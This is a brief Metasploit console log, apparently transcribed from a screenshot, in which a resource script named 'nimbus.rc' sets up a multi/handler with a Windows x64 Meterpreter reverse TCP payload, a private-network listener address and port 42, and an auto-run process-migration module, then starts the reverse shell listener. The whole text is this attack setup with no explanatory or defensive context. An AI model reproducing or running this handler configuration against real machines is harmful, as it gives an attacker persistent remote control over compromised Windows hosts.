 msf5 > resource nimbus.rc
[*] Processing /root/nimbus.rc for ERB directives.
resource (/root/nimbus.rc)> use exploit/multi/handler
resource (/root/nimbus.rc)> set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
resource (/root/nimbus.rc)> set LHOST 192.168.88.135
LHOST => 192.168.88.135
resource (/root/nimbus.rc)> set LPORT 42
LPORT => 42
resource (/root/nimbus.rc)> set AUTORUNSCRIPT post/windows/manage/migrate
AUTORUNSCRIPT => post/windows/manage/migrate
resource (/root/nimbus.rc)> set LHOST 192.168.88.135
LHOST => 192.168.88.135
resource (/root/nimbus.rc)> set LPORT 42
LPORT => 42
resource (/root/nimbus.rc)> exploit
[*] Started reverse TCP handler on 192.168.88.135:42